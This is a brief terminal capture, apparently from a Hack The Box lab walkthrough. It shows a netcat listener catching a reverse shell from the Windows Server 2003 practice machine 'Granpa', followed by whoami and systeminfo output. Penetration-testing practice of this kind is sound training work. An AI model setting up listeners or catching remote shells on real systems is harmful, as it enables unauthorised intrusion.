 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.14] 1030
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service

c:\windows\system32\inetsrv>systeminfo
systeminfo

Host Name:                 GRANPA
OS Name:                   Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version:                5.2.3790 Service Pack 2 Build 3790
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Uniprocessor Free
Registered Owner:          HTB
Registered Organization:   HTB
Product ID:                69712-296-0024942-44782
Original Install Date:     4/12/2017, 5:07:40 PM
System Up Time:            0 Days, 0 Hours, 6 Minutes, 45 Seconds
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               X86-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: x86 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              INTEL  - 6040000
Windows Directory:         C:\WINDOWS
System Directory:          C:\WINDOWS\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (GMT+02:00) Athens, Beirut, Istanbul, Minsk
Total Physical Memory:     1,023 MB
Available Physical Memory: 807 MB
Page File: Max Size:       2,470 MB
Page File: Available:      2,342 MB
Page File: In Use:         128 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    HTB
Logon Server:              N/A
Hotfix(s):                 1 Hotfix(s) Installed.
                           [01]: Q147222
Network Card(s):           N/A

c:\windows\system32\inetsrv>
Help Parrot OS